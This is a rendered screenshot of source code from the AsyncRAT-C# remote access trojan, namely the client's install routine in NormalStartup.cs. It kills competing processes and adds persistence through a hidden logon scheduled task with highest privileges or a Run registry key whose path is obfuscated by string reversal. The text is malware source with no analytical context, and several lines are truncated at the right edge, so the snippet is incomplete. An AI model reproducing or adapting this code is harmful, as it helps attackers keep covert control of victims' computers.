 NormalStartup.cs
AsyncRAT-C# > Client > Install > NormalStartup.cs
13 public static void Install()
14 {
15 try
16 {
17 FileInfo installPath = new FileInfo(Path.Combine(Environment.ExpandEnvironmentVariables(Settings.InstallFolder)
18 string currentProcess = Process.GetCurrentProcess().MainModule.FileName;
19 if (currentProcess != installPath.FullName) //check if payload is running from installation path
20 {
21
22 foreach (Process P in Process.GetProcesses()) //kill any process which shares same path
23 {
24 try
25 {
26 if (P.MainModule.FileName == installPath.FullName)
27 P.Kill();
28 }
29 catch { }
30 }
31
32 if (Methods.IsAdmin()) //if payload is runnign as administrator install schtasks
33 {
34 Process.Start(new ProcessStartInfo
35 {
36 FileName = "cmd",
37 Arguments = "/c schtasks /create /f /sc onlogon /rl highest /tn " + "\"" + Path.GetFileNameWithoutE
38 WindowStyle = ProcessWindowStyle.Hidden,
39 CreateNoWindow = true,
40 });
41 }
42 else
43 {
44 using (RegistryKey key = Registry.CurrentUser.OpenSubKey(Strings.StrReverse(@"\nuR\noisreVtnerruC\swodn
45 {
46 key.SetValue(Path.GetFileNameWithoutExtension(installPath.Name), "\"" + installPath.FullName + "\""
47 }
48 }
49
50 FileStream fs;
51 if (File.Exists(installPath.FullName))
52 {
53 File.Delete(installPath.FullName);